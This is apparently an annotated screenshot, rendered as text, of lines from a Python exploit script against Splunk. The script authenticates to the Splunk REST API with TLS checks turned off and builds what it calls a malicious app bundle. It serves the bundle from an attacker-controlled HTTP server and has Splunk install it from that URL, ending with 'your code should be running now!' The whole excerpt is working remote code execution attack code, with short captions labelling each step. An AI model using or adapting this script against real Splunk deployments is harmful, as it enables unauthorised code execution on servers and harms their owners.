 100 SPLUNK_BASE_API = "{}://{}:{}/services/apps/local/".format(options.scheme, options.host, options.port, )
101
102 s = requests.Session()
103 s.auth = requests.auth.HTTPBasicAuth(options.username, options.password)
104 s.verify = False
105
106 print("[.] Authenticating...")
107 req = s.get(SPLUNK_BASE_API)
108 if req.status_code == 401:
109     print("Authentication failure")
110     print("")
111     print(req.text)
112     sys.exit(-1)
113 print("[+] Authenticated")
User Authentication
114
115 print("[.] Creating malicious app bundle...")
116 BUNDLE_FILE = create_splunk_bundle(options)
117 print("[+] Created malicious app bundle in: " + BUNDLE_FILE)
Creating malicious bundle
118
119 httpd = ThreadedHTTPServer(options.lhost, options.lport, request_handler=CustomHandler)
120 print("[+] Started HTTP server for remote mode")
121
122 lurl = "http://{}:{}/".format(options.lhost, options.lport)
Hosting malicious bundle on local
machine
123
124 print("[.] Installing app from: " + lurl)
125 req = s.post(SPLUNK_BASE_API, data={'name': lurl, 'filename': True, 'update': True})
126 if req.status_code != 200 and req.status_code != 201:
127     print("Got a problem: " + str(req.status_code))
128     print("")
129     print(req.text)
130 print("[+] App installed, your code should be running now!")
Installing malicious
bundle to Splunk